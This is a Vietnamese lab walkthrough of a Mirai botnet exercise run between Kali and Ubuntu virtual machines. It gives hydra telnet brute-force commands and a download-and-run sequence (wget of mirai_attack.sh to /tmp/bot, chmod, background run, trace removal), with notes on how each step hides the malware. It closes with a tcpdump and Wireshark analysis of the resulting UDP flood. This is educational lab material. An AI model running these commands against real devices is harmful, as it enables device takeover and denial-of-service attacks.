- Tấn công
Mở lệnh sudo python3 mocong.py trên ubuntu để mở cổng 23 đón chờ hacker xâm nhập vào

Bên kali mở lệnh hydra -L users.txt -P pass.txt -t 1 telnet://192.168.52.130
Để dò mật khẩu của máy ubuntu kết quả là

Đây là file users.txt và file pass.txt để máy tự kiểm thử 
Chúng ta đang dùng từ điển để thử đăng nhập với các tài khoản mặc định của nhà sản xuất
Giờ hãy thử đăng nhập bằng tk mật khẩu đã kiểm thử thành công
Ubuntu chạy lệnh :sudo busybox telnetd -F -p 23 -l /bin/login để cho phép kết nối từ xa

Kali chạy lệnh
telnet 192.168.52.130 r đăng nhập bằng tk đã dò được
Mở thêm 1 terminal của kali mở cổng 80 sudo python3 -m http.server 80

đăng nhập được vào ta sẽ cài cắm mã độc mirai vào 
wget http://192.168.52.128/mirai_attack.sh -O /tmp/bot
chmod +x /tmp/bot
/tmp/bot &
rm mirai_attack.sh(xóa dấu vết)
wget http://192.168.52.128/mirai_attacker.sh -O /tmp/bot
- wget: Công cụ dùng để tải các file từ trên mạng (qua giao thức HTTP/HTTPS/FTP).
- http://192.168.52.128/mirai_attack.sh: Địa chỉ "kho vũ khí" của Hacker (máy Kali). Máy Ubuntu sẽ kết nối tới đây để lấy file mã độc.
- -O /tmp/bot: (Chữ O viết hoa). Đây là lệnh đổi tên. Nó tải file mirai_attack.sh về nhưng lưu đè vào thư mục /tmp với tên mới ngắn gọn là bot.
  - Mục đích: Giấu tên thật của mã độc và đặt vào thư mục /tmp (nơi mà mọi user đều có quyền ghi file).
2. chmod +x /tmp/bot
- chmod: Lệnh thay đổi quyền hạn của file (Change Mode).
- +x: Viết tắt của eXecutable. Khi mới tải về, Linux coi đây chỉ là một file văn bản bình thường. Lệnh này cấp quyền cho phép hệ thống chạy file này như một chương trình/phần mềm.
  - Mục đích: Kích hoạt "ngòi nổ" cho file mã độc.
3. /tmp/bot &
- /tmp/bot: Thực thi (chạy) file mã độc đã nằm trong thư mục tạm.
- &: (Dấu và). Đây là ký tự cực kỳ quan trọng. nó ra lệnh cho chương trình chạy ngầm (Background).
  - Mục đích: Khi hacker thoát khỏi phiên Telnet hoặc tắt cửa sổ terminal, mã độc vẫn tiếp tục sống và chạy ẩn bên trong hệ thống Ubuntu mà người dùng không hề hay biết.

sudo tcpdump -i eth0 udp port 80 -nn mở lệnh trên kali và thấy hàng loạt gói tin đang tràn vào
Phân tích trafic tấn công mạng
Trong khi chạy ddos mở 1 terminal nx lên chạy lệnh sudo tcpdump -i any udp port 80 -w mirai_attack.pcap
Bấm ctrl+C để dừng bắt gói tin
Mở file mirai_attack.pcap bằng wireshark

chọn Statistics (Thống kê) -> Protocol Hierarchy (Phân cấp giao thức).
tìm đến dòng User Datagram Protocol (UDP).
cột Percent Packets (Tỷ lệ %). Bạn sẽ thấy UDP chiếm một con số khổng lồ (thường là trên 90%). Trong mạng bình thường, UDP hiếm khi cao như vậy. Đây là dấu hiệu rõ ràng nhất của một cuộc tấn công UDP Flood.
• Source (Nguồn): Là IP của máy Ubuntu (Bot).
• Destination (Đích): Là IP của máy Kali (Mục tiêu).
• Length (Kích thước): Các gói tin thường có kích thước giống hệt nhau.
• Tần suất: Hàng nghìn gói tin giống hệt nhau xếp san sát nhau trong cùng một tích tắc thời gian.
udp.port == 80
phần chữ hiển thị bên phải (Hex Dump). Bạn sẽ thấy toàn là các ký tự vô nghĩa, các chữ cái ngẫu nhiên (hoặc lặp đi lặp lại). Mirai không cần gửi lệnh gì có ý nghĩa cả, nó chỉ nạp "rác" vào gói tin cho thật nặng rồi ném thẳng vào nhà nạn nhân.

